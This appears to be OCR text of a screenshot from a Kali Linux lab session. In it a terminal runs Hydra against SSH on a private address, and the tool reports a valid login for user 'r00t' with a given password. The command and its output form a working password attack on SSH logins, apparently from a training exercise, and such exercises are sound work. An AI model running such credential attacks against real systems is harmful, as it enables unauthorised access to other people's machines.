 1 2 3 4
Trash
File System
Home
wordlists
pass.txt
user.txt
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
┌──(root㉿kali)-[~]
└─# hydra -l r00t -p n100906 ssh://10.10.141.188
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-02 20:13:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.141.188:22/
[22][ssh] host: 10.10.141.188 login: r00t password: n100906
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-02 20:13:36
┌──(root㉿kali)-[~]
└─#